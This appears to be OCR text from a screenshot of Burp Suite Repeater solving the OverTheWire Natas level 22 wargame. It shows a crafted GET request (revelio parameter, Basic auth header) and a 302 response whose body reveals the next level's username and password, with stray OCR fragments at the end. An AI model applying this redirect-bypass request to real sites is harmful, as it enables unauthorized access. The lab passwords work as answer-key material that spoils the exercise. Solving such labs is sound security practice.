 Burp Suite Professional v2.1.03 - Temporary Project - licensed to Chris Dale [5 user license]
Burp Project Intruder Repeater Window Help Logger++ Backslash Param Miner
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Logger++
1 × ...
Send Cancel < > Follow redirection Target: http://natas22.natas.labs.overthewire.org ?
Request
Raw Params Headers Hex
GET /?revelio=revelio HTTP/1.1
Host: natas22.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Authorization: Basic bmF0YXMyMjpjaEc5ZmJlMVRxMmVXVk1nallZRDFNc2ZJdk40NjFrSg==
Connection: close
Cookie: PHPSESSID=cm7rh7e9u1kvr4re84n8hpq5l5
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Date: Mon, 09 Sep 2019 13:08:48 GMT
Server: Apache/2.4.10 (Debian)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Location: /
Content-Length: 1049
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script
src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas22", "pass": "chG9fbe1Tq2eWVMgjYYD1MsfIvN461kJ" };</script></head>
<body>
<h1>natas22</h1>
<div id="content">
You are an admin. The credentials for the next level are:<br><pre>Username: natas23
Password: D0vlad33nQF0Hz2EP255TP5wSW9ZsRSE</pre>
<div id="viewsource"><a href="index-source.html">View sourcecode</a></div>
</div>
</body>
</html>
? < + > Type a search term
AKRACING
AKRACING
HERE IS NO
127.0